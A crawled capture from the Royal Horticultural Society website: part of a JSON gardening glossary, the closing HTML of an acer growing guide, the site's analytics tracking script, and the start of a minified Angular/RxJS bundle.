plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"93737833-779b-4ccb-95b9-3d1c684eab3d","id":236,"displayOrder":68,"parentId":0,"modified":"2024-06-05T17:31:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":194,"keyword":"Cuticle","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"353a22b3-aa13-4693-ab3d-3324eeeecd75","id":237,"displayOrder":69,"parentId":0,"modified":"2024-06-05T17:33:47","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":195,"keyword":"Cuticles","content":"A waxy, protective layer on the surface of leaves and stems that helps to prevent water loss. It also provides a barrier against insect feeding damage and diseases. The thickness and composition of the cuticle can vary depending on the plant species and environmental conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/17b8da8c-1c38-49a7-8bc4-a822ebe4d8e1/droplets-of-water-on-waxy-cuticle-of-hosta-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b41a22-8968-42bc-8c6b-f4b058fe8f4a","id":238,"displayOrder":70,"parentId":0,"modified":"2024-06-05T17:34:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":171,"keyword":"Aerate","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3b239ddf-b06e-47cd-8e1b-03d6dd8a9d8b","id":239,"displayOrder":46,"parentId":0,"modified":"2024-06-05T16:36:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":240,"keyword":"Hybrid tea roses","content":"Hybrid tea roses have double flowers, in single or small clusters with shapely, often scrolled flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5ebf4f6c-b371-4329-9c03-5117f3313d64/hybrid-tea-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7155c2c3-7417-4554-b51c-2c1aa7a71a90","id":240,"displayOrder":124,"parentId":0,"modified":"2024-12-19T11:16:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":241,"keyword":"Floribunda roses","content":"Floribunda roses have double flowers in large clusters, usually with cup-shaped blooms.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/da7631b3-6cf9-4dc1-8719-e802e61e5d95/floribunda-roses.jpg?width=400&height=267&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2b5b29a0-9a56-43d5-aa5a-bee3f709f148","id":241,"displayOrder":125,"parentId":0,"modified":"2024-12-19T11:15:38","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":249,"keyword":"Trusses","content":"Clusters of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ad580e5e-f1b9-46fb-855e-a302d4afc0a8","id":242,"displayOrder":126,"parentId":0,"modified":"2025-02-12T11:17:46","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":250,"keyword":"Archeophyte","content":"A plant that is not native but was introduced to the UK, through human activity, before 1500 and is now naturalised. Well-known archaeophytes include cornflower, ground elder and fennel. RHS plant profiles classify archeophytes as native plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0675b6fa-35dd-4e8e-ad61-7e3463aae9d9/glossary-cornflower-and-poppy-are-both-archeophytes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c9f7a93-072b-46f4-b428-2c771d1ec869","id":243,"displayOrder":127,"parentId":0,"modified":"2025-02-12T10:34:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":251,"keyword":"Biodiversity","content":"The variety of living organisms (plants, animals, fungi and microorganisms) in a particular environment. Boosting the biodiversity of your garden has many benefits, including supporting wildlife, improving soil health and reducing the likelihood of pest and disease problems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7fafb4eb-db54-4740-b1f6-2dd0458a4fbf/glossary-pond-can-help-to-increase-garden-biodiversity.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9dbbdbae-7f8c-41cb-8715-ddfebde2f82c","id":244,"displayOrder":128,"parentId":0,"modified":"2025-02-12T10:36:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":252,"keyword":"Biosecurity","content":"Measures aimed at preventing the spread of potentially harmful organisms (pests, diseases or invasive species) into the environment. These include sourcing plants responsibly, quarantining new plants and practising good garden hygiene.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a4a53c42-56ba-4f62-8055-09646269ce9a/glossary-biosecurity-plants-in-quarantine.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8e639a26-b9c7-454f-b280-2d5d95ff7616","id":245,"displayOrder":129,"parentId":0,"modified":"2025-02-12T10:39:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":253,"keyword":"Drill","content":"A miniature furrow typically 1&ndash;5cm deep, made with a stick, hoe or rake. It is used for planting seeds or bulbs, and ensures they are positioned at the correct depth and spacing.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a56d1ee-ab5d-492a-9b8f-534d82bc008e/glossary-making-a-drill-with-small-hoe.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"895c5318-b338-4cbd-abf9-4a4b73fc33ac","id":246,"displayOrder":130,"parentId":0,"modified":"2025-02-12T10:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":254,"keyword":"Formal lawn","content":"A formal lawn is a meticulously maintained area of grass, often found in gardens, parks and estates. It typically features crisp edges and evenly mown grass of just a couple of species. Weeds and wildflowers are generally not welcome in a formal lawn, making them much less biodiverse than informal, species-rich lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/42a2c0ca-2fb7-490a-9439-202ecdd6fd3b/glossary-formal-lawn-with-plant-borders.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"816e13be-0328-4f23-ab73-15a8585bacb8","id":247,"displayOrder":131,"parentId":0,"modified":"2025-02-12T10:49:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":255,"keyword":"Green waste","content":"Plant-based waste that is suitable for composting, such as dead leaves, clippings from pruning or grass mowing and discarded annuals. Many local councils have green waste recycling schemes if home composting isn&#39;t an option.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5c7d20be-4dc1-43c2-a4a1-7d2c952a3a86/glossary-green-waste-on-compost-heap.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8da38254-4d07-4b6f-9729-de223b9cd9a1","id":248,"displayOrder":132,"parentId":0,"modified":"2025-02-12T10:52:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":256,"keyword":"Hybridise","content":"The process of crossing two distinct parent plants, by transferring pollen from the male anther of one to the female stigma of another, to create a hybrid.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/258658ba-729f-41ed-b51c-ac2496dec071/glossary-hybridising-roses.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3d5ce51b-16f8-4448-9b42-26027aa80820","id":249,"displayOrder":133,"parentId":0,"modified":"2025-02-12T10:58:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":257,"keyword":"Invasive","content":"Invasive plants are those that grow vigorously, spread rapidly and can out-compete other plants. Native, non-native and cultivated plants can all be invasive.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1dd930-8f2c-41d4-801c-24f84ba839c3/glossary-invasive-plant-near-riverbank.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d613e39d-5b86-4247-a9ef-5aa72f2c978f","id":250,"displayOrder":134,"parentId":0,"modified":"2025-02-12T10:59:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":258,"keyword":"Invertebrate","content":"Invertebrates are animals that don&#39;t have a backbone. Common garden invertebrates, or minibeasts, include insects, spiders, worms, slugs, snails, woodlice and centipedes. They play important roles in a garden ecosystem, including breaking down organic matter, pollinating flowers and providing food for other animals.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/20159fbd-1920-4b98-b490-3dd3ec3064f2/glossary-snail-is-a-common-garden-invertebrate.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"64722c27-f93b-4d39-b72f-f4c8db3b8fec","id":251,"displayOrder":135,"parentId":0,"modified":"2025-02-12T11:00:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":259,"keyword":"Native","content":"A native plant is one that originated or arrived naturally in a particular place without human involvement. In the British Isles, native plants are those that were here during the last ice age or have arrived unaided since.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/82dc25b8-29cf-425d-a9ea-dc8b2fa17aeb/glossary-native-english-bluebell.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3076dfe-d081-49c8-987d-63df46c2c452","id":252,"displayOrder":136,"parentId":0,"modified":"2025-02-12T11:08:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":260,"keyword":"Naturalised","content":"Naturalised plants are those that have been introduced to a place outside of their native range and have become established in the wild there, surviving, reproducing and spreading without help. Sycamores, snowdrops and sweet chestnuts are naturalised plants in the UK.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa14e968-662f-4860-8923-035bb6173ac5/glossary-snowdrops-are-naturalised-in-uk.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dbb6583f-28fc-46d3-b1ae-283c9c0b2900","id":253,"displayOrder":137,"parentId":0,"modified":"2025-02-12T11:08:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":261,"keyword":"Perlite","content":"Perlite is a naturally occurring volcanic rock which, when heated to high temperatures, expands to produce lightweight, micro-porous granules. It was traditionally added to compost to aid drainage and aeration, however, its manufacture, packaging and distribution has a big environmental impact, so locally-sourced grit or gravel is now preferred.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/18564b1d-cc77-4a9d-9389-4a9b0921f5a4/glossary-perlite.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"16e05eae-24fe-4159-a6f9-dad08bec40ae","id":254,"displayOrder":138,"parentId":0,"modified":"2025-02-12T11:10:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":262,"keyword":"Pesticide","content":"A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534c85c8-a6f4-4105-84ab-87d8bc0133d2","id":255,"displayOrder":139,"parentId":0,"modified":"2025-02-12T11:18:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":263,"keyword":"Pesticides","content":"Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1696b0ba-2f0a-4132-8b22-be8767cd0ff5","id":256,"displayOrder":140,"parentId":0,"modified":"2025-02-12T11:11:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":264,"keyword":"Species-rich lawn","content":"A species-rich lawn is one that contains a variety of plant species rather than just a single grass species. Diverse lawns look attractive, better support garden wildlife, are more drought tolerant and need less regular mowing and maintenance than traditional, formal lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48a28c60-e3b0-48cc-81d9-b8f26c2aac67/glossary-clover-as-a-part-of-species-rich-lawn.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"87d5065a-50a4-4cc8-bcb0-f7e6da802e93","id":257,"displayOrder":141,"parentId":0,"modified":"2025-02-12T11:13:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":265,"keyword":"Tepal","content":"A tepal is a name used for both petals and sepals (the outer parts of a flower) when they are indistinguishable from each other. Plants that have tepals include tulips, daffodils, magnolias and orchids.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8203da51-d253-4e8c-8a31-07ffceca1983/glossary-tepals-on-tulip-flowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c945b6b5-cd35-46e1-ab09-9c3a4b77021f","id":258,"displayOrder":142,"parentId":0,"modified":"2025-02-12T11:16:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":266,"keyword":"Wildflower","content":"A term generally applied to non-woody, flowering plants that are natural to a particular area and grow there without human assistance. More accurately, British wildflowers normally applies to UK natives including plants introduced into the wild before 1500.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a0f731c-4df0-4b80-9641-22c772b186bd/glossary-wildflowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f698bad-664a-4d40-b532-11cbe13ec030","id":259,"displayOrder":143,"parentId":0,"modified":"2025-02-12T11:19:50","pageCreated":"0001-01-01T00:00:00"}],"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:50:54 GMT"],"content-length":["203768"]},"status":200,"statusText":"OK","url":"http://localhost/api/glossary/GetAll","responseType":"json"}}</script>


        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="How to grow larger acers" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GrowingGuide" />
    <input type="hidden" id="pageTemplate" value="GrowingGuidePage" />
    <input type="hidden" id="pageTitle" value="How to grow larger Acers (Maple)" />
    <input type="hidden" id="pageLocation" value="/plants/acer/larger/growing-guide" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2025-10-06T21:01:29.985" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2019-01-21T12:32:28.093" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/growing-guides/browser/main.js?v=63838"  type="module" ></script>     
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838
body_size: 626
content:
window.addEventListener("beforeunload",function(){try{sessionStorage.setItem("previousPage",window.location.href),sessionStorage.removeItem("oldPreviousPage")}catch(e){console.error("Error storing previous page:",e)}});let registerAuthEventListenersCalled=!1;function registerAuthEventListeners(){registerAuthEventListenersCalled||(registerAuthEventListenersCalled=!0,window.addEventListener("rhs:auth",e=>{try{updateAuthEventListeners()}catch(e){console.error("Login event handler error:",e)}}))}function updateAuthEventListeners(){const t=window.dataLayer;if(Array.isArray(t))for(let e=0;e<t.length;e++)if("page_view"===t[e].event&&"rhsWebsite"===t[e].code_origin){t[e]={...t[e],user_id:getUserId(),account_type:getAccountType()};break}}function pushGADatalayerPageInfoTracking(){try{let e="";registerAuthEventListeners();try{var t=sessionStorage.getItem("previousPage");if(t){const r=new URL(t);r.searchParams.delete("email"),r.searchParams.delete("token"),e=r.toString()}}catch(e){console.error("Invalid previous page URL:",e)}window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",page_load:!0,code_origin:"rhsWebsite",user_id:getUserId(),account_type:getAccountType(),page_title:document.title,page_location:window.location.href,page_referrer:e||void 0,server_id:document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').content?document.querySelector('meta[name="server-id"]').content:void 0,page_type:document.getElementById("pageType").value,page_template:document.getElementById("pageTemplate").value,page_modified:document.getElementById("pageModified").value?document.getElementById("pageModified").value.replace(/T.*/,""):void 0,page_created:document.getElementById("pageCreated").value?document.getElementById("pageCreated").value.replace(/T.*/,""):void 0,page_excluded:!!document.getElementById("pageExcluded").value&&document.getElementById("pageExcluded").value})}catch(e){console.error("Error pushing data to dataLayer:",e)}}function pushGADatalayerPageErrorTracking(){var e=document.getElementById("statusCode").value?document.getElementById("statusCode").value:200,t=document.getElementById("errorMessage").value?document.getElementById("errorMessage").value:document.getElementById("statusCode").value+": An Internal Systems Error Occured";try{e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_error",page_title:document.title,error_type:e,error_message:t,page_referrer:window.location.href}))}catch(e){console.error(e)}}function getAccountType(){try{let e="unknown";var t=localStorage.getItem("isMember");return"true"===localStorage.getItem("isLoggedIn")&&(e="true"===t?"member":"registered"),e}catch(e){return console.error("Error accessing localStorage for account type:",e),"unknown"}}function getUserId(){try{return localStorage.getItem("userId")||void 0}catch(e){return void console.error("Error accessing localStorage for user ID:",e)}}function jwtParserGetClaim(e,t){try{var r=e.split(".")[1],a=window.atob(r);return JSON.parse(a)[t]}catch(e){return console.error(e),""}}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/growing-guides/browser/main.js?v=63838
body_size: 279044
content:
(self.webpackChunkgrowing_guides=self.webpackChunkgrowing_guides||[]).push([[792],{998:(Ts,Bu,Fo)=>{"use strict";function _e(t){return"function"==typeof t}function Bo(t){const e=t(r=>{Error.call(r),r.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}const Ds=Bo(t=>function(e){t(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map((r,i)=>`${i+1}) ${r.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e});function qr(t,n){if(t){const e=t.indexOf(n);0<=e&&t.splice(e,1)}}class en{constructor(n){this.initialTeardown=n,this.closed=!1,this._parentage=null,this._finalizers=null}unsubscribe(){let n;if(!this.closed){this.closed=!0;const{_parentage:e}=this;if(e)if(this._parentage=null,Array.isArray(e))for(const o of e)o.remove(this);else e.remove(this);const{initialTeardown:r}=this;if(_e(r))try{r()}catch(o){n=o instanceof Ds?o.errors:[o]}const{_finalizers:i}=this;if(i){this._finalizers=null;for(const o of i)try{gc(o)}catch(s){n=n??[],s instanceof Ds?n=[...n,...s.errors]:n.push(s)}}if(n)throw new Ds(n)}}add(n){var e;if(n&&n!==this)if(this.closed)gc(n);else{if(n instanceof en){if(n.closed||n._hasParent(this))return;n._addParent(this)}(this._finalizers=null!==(e=this._finalizers)&&void 0!==e?e:[]).push(n)}}_hasParent(n){const{_parentage:e}=this;return e===n||Array.isArray(e)&&e.includes(n)}_addParent(n){const{_parentage:e}=this;this._parentage=Array.isArray(e)?(e.push(n),e):e?[e,n]:n}_removeParent(n){const{_parentage:e}=this;e===n?this._parentage=null:Array.isArray(e)&&qr(e,n)}remove(n){const{_finalizers:e}=this;e&&qr(e,n),n instanceof en&&n._removeParent(this)}}en.EMPTY=(()=>{const t=new en;return t.closed=!0,t})();const Uo=en.EMPTY;function Gn(t){return t instanceof en||t&&"closed"in t&&_e(t.remove)&&_e(t.add)&&_e(t.unsubscribe)}function gc(t){_e(t)?t():t.unsubscribe()}const dr={onUnhandledError:null,onStoppedNotification:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1},Ae={setTimeout(t,n,...e){const{delegate:r}=Ae;return r?.setTimeout?r.setTimeout(t,n,...e):setTimeout(t,n,...e)},clearTimeout(t){const{delegate:n}=Ae;return(n?.clearTimeout||clearTimeout)(t)},delegate:void 0};function Ne(t){Ae.setTimeout(()=>{const{onUnhandledError:n}=dr;if(!n)throw t;n(t)})}function tn(){}const Qe=ks("C",void 0,void 0);function ks(t,n,e){return{kind:t,value:n,error:e}}let Tr=null;function Ho(t){if(dr.useDeprecatedSynchronousErrorHandling){const n=!Tr;if(n&&(Tr={errorThrown:!1,error:null}),t(),n){const{errorThrown:e,error:r}=Tr;if(Tr=null,e)throw r}}else t()}class bi extends en{constructor(n){super(),this.isStopped=!1,n?(this.destination=n,Gn(n)&&n.add(this)):this.destination=nx}static create(n,e,r){return new Rs(n,e,r)}next(n){this.isStopped?Pg(function Og(t){return ks("N",t,void 0)}(n),this):this._next(n)}error(n){this.isStopped?Pg(function wn(t){return ks("E",void 0,t)}(n),this):(this.isStopped=!0,this._error(n))}complete(){this.isStopped?Pg(Qe,this):(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe(),this.destination=null)}_next(n){this.destination.next(n)}_error(n){try{this.destination.error(n)}finally{this.unsubscribe()}}_complete(){try{this.destination.complete()}finally{this.unsubscribe()}}}const XP=Function.prototype.bind;function Ng(t,n){return XP.call(t,n)}class ex{constructor(n){this.partialObserver=n}next(n){const{partialObserver:e}=this;if(e.next)try{e.next(n)}catch(r){Uu(r)}}error(n){const{partialObserver:e}=this;if(e.error)try{e.error(n)}catch(r){Uu(r)}else Uu(n)}complete(){const{partialObserver:n}=this;if(n.complete)try{n.complete()}catch(e){Uu(e)}}}class Rs extends bi{constructor(n,e,r){let i;if(super(),_e(n)||!n)i={next:n??void 0,error:e??void 0,complete:r??void 0};else{let o;this&&dr.useDeprecatedNextContext?(o=Object.create(n),o.unsubscribe=()=>this.unsubscribe(),i={next:n.next&&Ng(n.next,o),error:n.error&&Ng(n.error,o),complete:n.complete&&Ng(n.complete,o)}):i=n}this.destination=new ex(i)}}function Uu(t){dr.useDeprecatedSynchronousErrorHandling?function mc(t){dr.useDeprecatedSynchronousErrorHandling&&Tr&&(Tr.errorThrown=!0,Tr.error=t)}(t):Ne(t)}function Pg(t,n){const{onStoppedNotification:e}=dr;e&&Ae.setTimeout(()=>e(t,n))}const nx={closed:!0,next:tn,error:function tx(t){throw t},complete:tn},xg="function"==typeof Symbol&&Symbol.observable||"@@observable";function Qi(t){return t}function Kb(t){return 0===t.length?Qi:1===t.length?t[0]:function(e){return t.reduce((r,i)=>i(r),e)}}let Ge=(()=>{class t{constructor(e){e&&(this._subscribe=e)}lift(e){const r=new t;return r.source=this,r.operator=e,r}subscribe(e,r,i){const o=function ox(t){return t&&t instanceof bi||function ix(t){return t&&_e(t.next)&&_e(t.error)&&_e(t.complete)}(t)&&Gn(t)}(e)?e:new Rs(e,r,i);return Ho(()=>{const{operator:s,source:a}=this;o.add(s?s.call(o,a):a?this._subscribe(o):this._trySubscribe(o))}),o}_trySubscribe(e){try{return this._subscribe(e)}catch(r){e.error(r)}}forEach(e,r){return new(r=Wb(r))((i,o)=>{const s=new Rs({next:a=>{try{e(a)}catch(c){o(c),s.unsubscribe()}},error:o,complete:i});this.subscribe(s)})}_subscribe(e){var r;return null===(r=this.source)||void 0===r?void 0:r.subscribe(e)}[xg](){return this}pipe(...e){return Kb(e)(this)}toPromise(e){return new(e=Wb(e))((r,i)=>{let o;this.subscribe(s=>o=s,s=>i(s),()=>r(o))})}}return t.create=n=>new t(n),t})();function Wb(t){var n;return null!==(n=t??dr.Promise)&&void 0!==n?n:Promise}const sx=Bo(t=>function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"});let Me=(()=>{class t extends Ge{constructor(){super(),this.closed=!1,this.currentObservers=null,this.observers=[],this.isStopped=!1,this.hasError=!1,this.thrownError=null}lift(e){const r=new Qb(this,this);return r.operator=e,r}_throwIfClosed(){if(this.closed)throw new sx}next(e){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.currentObservers||(this.currentObservers=Array.from(this.observers));for(const r of this.currentObservers)r.next(e)}})}error(e){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.hasError=this.isStopped=!0,this.thrownError=e;const{observers:r}=this;for(;r.length;)r.shift().error(e)}})}complete(){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.isStopped=!0;const{observers:e}=this;for(;e.length;)e.shift().complete()}})}unsubscribe(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null}get observed(){var e;return(null===(e=this.observers)||void 0===e?void 0:e.length)>0}_trySubscribe(e){return this._throwIfClosed(),super._trySubscribe(e)}_subscribe(e){return 